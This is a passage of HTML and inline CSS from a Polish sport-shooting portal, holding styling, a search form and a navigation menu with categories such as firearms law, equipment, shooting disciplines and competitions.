a:hover .tdw-wmf-icon svg{fill:var(--tt-accent-color)}@media (min-width:768px) and (max-width:1018px){body .tdi_8 .tdw-wmf-icon{font-size:14px}body .tdi_8 .tdw-wmf-icon svg{width:14px}}</style><div id=tdi_8 class="tdw-block-inner"><a href="bookmark-page/"  class="tdw-wmf-wrap"><div class="tdw-wmf-icon-wrap"><div class="tdw-wmf-icon tdw-wmf-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 511.95"><path d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z"/></svg></div><div class="tdb-wmf-count">0</div></div></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_9 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-10px!important;margin-bottom:0px!important;margin-left:10px!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-menu{align-items:flex-start;justify-content:center}#tdm-popup-modal-menu.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-menu .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.15)}#tdm-popup-modal-menu .tdm-pm-header{display:flex;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-menu .tdm-pmh-close{top:0px}#tdm-popup-modal-menu.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-menu .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-menu .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}#tdm-popup-modal-menu .tdm-pm-header{padding:30px 30px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-menu .tdm-pm-body{padding:0px}}</style>
<style>body .tdi_10{background-color:rgba(255,255,255,0)}body .tdi_10:before{background-color:rgba(255,255,255,0)}.tdi_10 .tdm-btn-text,.tdi_10 i{color:var(--tt-primary-color)}.tdi_10 svg{fill:var(--tt-primary-color)}.tdi_10 svg *{fill:inherit}body .tdi_10:hover .tdm-btn-text,body .tdi_10:hover i{color:#dd3333;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_10:hover svg{fill:#dd3333}body .tdi_10:hover svg *{fill:inherit}.tdi_10 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_10 svg{width:22px;height:auto}.tdi_10 .tdm-btn-icon:last-child{margin-left:0px}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-sm tdi_10 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-menu" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_14 td-coaching-mm wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}#tdi_13.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_13.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_14,.tdi_14 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:none}@media (min-width:768px){.tdi_14{margin-left:-0px;margin-right:-0px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (max-width:767px){.tdi_14,.tdi_14 .tdc-columns{flex-direction:column}}.tdi_14{padding-top:30px!important;padding-right:40px!important;padding-bottom:30px!important;padding-left:40px!important}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:20px!important;padding-right:30px!important;padding-bottom:14px!important;padding-left:30px!important;width:auto!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:15px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;width:auto!important}}@media (max-width:767px){.tdi_14{padding-right:0px!important;padding-left:0px!important}}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_16{width:32%!important}}@media (max-width:767px){.tdi_16{margin-bottom:30px!important;padding-right:0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:40px!important}@media (max-width:767px){.tdi_17{margin-bottom:30px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:15px 20px}.tdc-row .tdi_17 .tdb-search-form-btn svg{width:20px}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:0 20px;color:#ffffff;background-color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:10px;color:var(--tt-gray-dark);font-family:var(--tt-secondary)!important;font-size:13px!important;line-height:1.2!important}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--tt-gray-dark);font-family:var(--tt-extra)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdc-row .tdi_17 .tdb-search-form-border{border-color:var(--tt-primary-color)}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--tt-hover)!important}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:#ffffff}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:#ffffff;background-color:var(--tt-hover)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:12px 16px}.tdc-row .tdi_17 .tdb-search-form-input{font-size:15px!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{font-size:15px!important}.tdc-row .tdi_17 .tdb-search-form-btn{font-size:13px!important}.tdc-row .tdi_17 .tdb-search-msg{font-size:12px!important}}@media (max-width:767px){.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:12px 16px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:0 15px}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://portalstrzelecki.pl/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-vertical td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_18" >
<style>.tdi_18{margin-bottom:0px!important;padding-bottom:5px!important}@media (max-width:767px){.tdi_18{padding-left:26px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_18 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_18 ul li a{justify-content:flex-start}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_18 ul li{margin-bottom:15px}body .tdc-row .tdi_18 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_18 .list-sub-menu{padding-left:15px;margin:15px 0 0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--tt-primary-color)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdc-row .tdi_18 .list-sub-menu a,body .tdc-row .tdi_18 .list-sub-menu .td-blm-sub-icon{color:var(--tt-primary-color)}body .tdc-row .tdi_18 .list-sub-menu li.current-menu-item>a,body .tdc-row .tdi_18 .list-sub-menu li.current-menu-ancestor>a,body .tdc-row .tdi_18 .list-sub-menu li.current-category-ancestor>a,body .tdc-row .tdi_18 .list-sub-menu li.current-page-ancestor>a,body .tdc-row .tdi_18 .list-sub-menu a:hover,body .tdc-row .tdi_18 .list-sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .list-sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .list-sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .list-sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .list-sub-menu a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdc-row .tdi_18 .td-block-title a,body .tdc-row .tdi_18 .td-block-title span{font-weight:700!important}body .tdc-row .tdi_18 li{font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:20px!important;line-height:0.8!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 ul li{margin-bottom:12px}body .tdc-row .tdi_18 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-bottom:8px}body .tdc-row .tdi_18 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_18 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-menu-glowne-container"><ul id="menu-menu-glowne-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35262"><a href="https://portalstrzelecki.pl/category/prawo/"><span class="td-blm-menu-item-txt">Prawo</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35263"><a href="https://portalstrzelecki.pl/category/prawo/odpowiedzialnosc-karna-i-wykroczenia/"><span class="td-blm-menu-item-txt">Odpowiedzialność karna i wykroczenia</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35264"><a href="https://portalstrzelecki.pl/category/prawo/orzecznictwo-i-interpretacje/"><span class="td-blm-menu-item-txt">Orzecznictwo i interpretacje</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35265"><a href="https://portalstrzelecki.pl/category/prawo/pozwolenia/"><span class="td-blm-menu-item-txt">Pozwolenia na broń</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35266"><a href="https://portalstrzelecki.pl/category/prawo/przepisy-i-mowelizacje/"><span class="td-blm-menu-item-txt">Przepisy i nowelizacje</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35267"><a href="https://portalstrzelecki.pl/category/prawo/wpa-praktyka-i-decyzje/"><span class="td-blm-menu-item-txt">WPA &#8211; praktyka i decyzje</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35237"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/"><span class="td-blm-menu-item-txt">BRANŻA I RYNEK</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35238"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/analiza-rynku-i-trendy/"><span class="td-blm-menu-item-txt">Analiza rynku i trendy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35239"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/military/"><span class="td-blm-menu-item-txt">Military</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35240"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/producenci-broni-i-sprzetu/"><span class="td-blm-menu-item-txt">Producenci broni i sprzętu</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35241"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/promocja/"><span class="td-blm-menu-item-txt">Promocja</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35242"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/regulacje-rynkowe-i-ograniczenia/"><span class="td-blm-menu-item-txt">Regulacje rynkowe i ograniczenia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35243"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/"><span class="td-blm-menu-item-txt">BROŃ I SPRZĘT</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35244"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/akcesoria-strzeleckie/"><span class="td-blm-menu-item-txt">Akcesoria strzeleckie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35245"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/amunicja-i-komponenty/"><span class="td-blm-menu-item-txt">Amunicja i komponenty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35246"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-dluga/"><span class="td-blm-menu-item-txt">Broń długa</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35247"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-krotka/"><span class="td-blm-menu-item-txt">Broń krótka</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35248"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/czyszczenie-i-konserwacja/"><span class="td-blm-menu-item-txt">Czyszczenie i konserwacja</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35249"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/nowosci-rynkowe/"><span class="td-blm-menu-item-txt">Nowości rynkowe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35250"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/optyka-i-celowniki/"><span class="td-blm-menu-item-txt">Optyka i celowniki</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35251"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/testy-sprzetu/"><span class="td-blm-menu-item-txt">Testy sprzętu</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35252"><a href="https://portalstrzelecki.pl/category/opinie/"><span class="td-blm-menu-item-txt">OPINIE</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35253"><a href="https://portalstrzelecki.pl/category/opinie/felietony-srodowiskowe/"><span class="td-blm-menu-item-txt">Felietony środowiskowe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35254"><a href="https://portalstrzelecki.pl/category/opinie/komentarze-redakcji/"><span class="td-blm-menu-item-txt">Komentarze redakcji</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35255"><a href="https://portalstrzelecki.pl/category/opinie/polemiki-i-odpowiedzi/"><span class="td-blm-menu-item-txt">Polemiki i odpowiedzi</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35256"><a href="https://portalstrzelecki.pl/category/poradniki/"><span class="td-blm-menu-item-txt">PORADNIKI</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35257"><a href="https://portalstrzelecki.pl/category/poradniki/bezpieczenstwo/"><span class="td-blm-menu-item-txt">Bezpieczeństwo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35258"><a href="https://portalstrzelecki.pl/category/poradniki/darzbor24/"><span class="td-blm-menu-item-txt">darzbor24.pl</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35259"><a href="https://portalstrzelecki.pl/category/poradniki/dla-poczatkujacych/"><span class="td-blm-menu-item-txt">Dla poczatkujących</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35260"><a href="https://portalstrzelecki.pl/category/poradniki/sprzet-jak-wybrac-i-nie-popelnic-bledu/"><span class="td-blm-menu-item-txt">Sprzęt &#8211; jak wybrać</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35261"><a href="https://portalstrzelecki.pl/category/poradniki/trening-strzelecki/"><span class="td-blm-menu-item-txt">Trening strzelecki</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35268"><a href="https://portalstrzelecki.pl/category/strzelectwo/"><span class="td-blm-menu-item-txt">STRZELECTWO</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35271"><a href="https://portalstrzelecki.pl/category/strzelectwo/long-range/"><span class="td-blm-menu-item-txt">Long range</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35269"><a href="https://portalstrzelecki.pl/category/strzelectwo/f-class/"><span class="td-blm-menu-item-txt">F-Class</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35270"><a href="https://portalstrzelecki.pl/category/strzelectwo/ipsc/"><span class="td-blm-menu-item-txt">IPSC</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35272"><a href="https://portalstrzelecki.pl/category/strzelectwo/precision-rifle-prs/"><span class="td-blm-menu-item-txt">Precision rifle &#8211; PRS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35273"><a href="https://portalstrzelecki.pl/category/strzelectwo/trening-i-technika-strzelania/"><span class="td-blm-menu-item-txt">Trening i technika strzelania</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35274"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/"><span class="td-blm-menu-item-txt">ZAWODY I WYDARZENIA</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35290"><a href="https://portalstrzelecki.pl/kalendarz-zawodow-i-szkolen/"><span class="td-blm-menu-item-txt">Kalendarz strzelecki</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35276"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/"><span class="td-blm-menu-item-txt">Relacje z zawodów</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18684"><a href="https://portalstrzelecki.pl/sklep/"><span class="td-blm-menu-item-txt">SKLEP</span></a>
<ul class="list-sub-menu" >
